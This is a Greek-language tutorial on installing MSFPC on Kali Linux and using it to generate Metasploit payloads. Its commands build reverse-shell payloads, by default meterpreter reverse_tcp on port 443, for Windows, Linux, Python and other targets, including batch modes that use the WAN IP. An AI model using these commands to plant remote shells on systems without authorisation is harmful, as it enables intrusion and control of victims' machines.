Με τη βοήθεια του MSFPC, μπορείτε να δημιουργήσετε γρήγορα payloads με βάση το msfvenom module που είναι μέρος του Metasploit Framework.



Έτσι, το MSFvenom Payload Creator είναι ένα wrapper για τη δημιουργία πολλαπλών τύπων payloads, όπως APK (.apk), ASP (.asp), ASPX (.aspx), BASH (.sh), Java (.jsp), Linux (.elf) , OSX (.macho), Perl (.pl), PHP (.php), Powershell (.ps1), Python (.py), Tomcat (.war) και Windows (.exe / .dll).

Μπορείτε ακόμη και να δημιουργήσετε μαζικά payloads με τη βοήθεια της εντολής “batch” και να δημιουργήσετε ένα payload για όλα τα modules. Απλώς χρησιμοποιήστε το “loop“.

Εγκατάσταση του MSFPC στο Kali Linux



Η εγκατάσταση του MSFPC μπορεί να γίνει μέσω του Git Clone πληκτρολογώντας την παρακάτω εντολή:

Εντολή: git clone https://github.com/g0tmi1k/mpc.git

Ή μπορείτε ακόμη και να εγκαταστήσετε το παραπάνω script μέσω της εντολής apt-get που είναι ήδη διαθέσιμη στο Kali Linux.

Εντολή: apt-get install -y msfpc

Πλήρης σύνταξη του MSFPC –

Εντολή: msfpc.sh (

Μερικά παραδείγματα:

- msfpc.sh windows 192.168.1.10 # Windows με manual IP.

- msfpc.sh elf bind eth0 4444 # Linux, IP0 & manual θύρα eth0.

- msfpc.sh stageless cmd py https # Python, stageless γραμμή εντολών.

- msfpc.sh verbose loop eth1 # Ένα payload για κάθε τύπο, χρησιμοποιώντας την IP του eth1.

- msfpc.sh msf batch wan # Όλα τα πιθανά payloads του μετρητή, χρησιμοποιώντας IP WAN.

- msfpc.sh help verbose # Οθόνη βοήθειας, με ακόμη περισσότερες πληροφορίες.





Ας προσπαθήσουμε λοιπόν να δημιουργήσουμε το payload για το windows machine πληκτρολογώντας ” bash msfpc.sh windows ” στην κονσόλα σας.

Στο πρώτο βήμα, θα σας ζητήσει αυτόματα να χρησιμοποιήσετε τη διεπαφή (lo, eth0, wan).

Αν θέλετε να χρησιμοποιήσετε το payload σας τοπικά όπως μέσα σε μηχανήματα VM, τότε πηγαίνετε με eth0 δηλαδή 2η επιλογή και αν θέλετε να χρησιμοποιήσετε αυτό το payload για δίκτυο WAN, τότε ο 3ος αριθμός είναι η σωστή επιλογή.

Έτσι, μετά τον ορισμό της IP στο script msfpc, θα δημιουργήσει αυτόματα το payload σας βάσει του τύπου των Windows και θα χρησιμοποιήσει τις προεπιλεγμένες ρυθμίσεις, όπως το PORT είναι το 443 που είναι η προεπιλεγμένη θύρα και το προεπιλεγμένο payload είναι το “windows / meterpreter / reverse_tcp”.



Εάν γνωρίζετε ήδη την IP σας (eth0 ή wan), τότε μπορείτε ακόμη και να χρησιμοποιήσετε την άμεση εντολή για τη δημιουργία του payload:

Εντολή: msfpc.sh windows 192.168.1.5



Το αρχείο θα αποθηκευτεί στον κατάλογο /root/mpc .



Για Linux, πλήρως αυτοματοποιημένη χρήση μη αυτόματης διεπαφής και θύρας

Εντολή: bash msfpc.sh elf bind eth0 4444 verbose



Για Python, διαδραστικό μενού IP

Εντολή: bash msfpc.sh stageless cmd py tcp



Η λειτουργία loop, δημιουργεί ένα από τα πάντα

Εντολή: ./msfpc.sh loop wan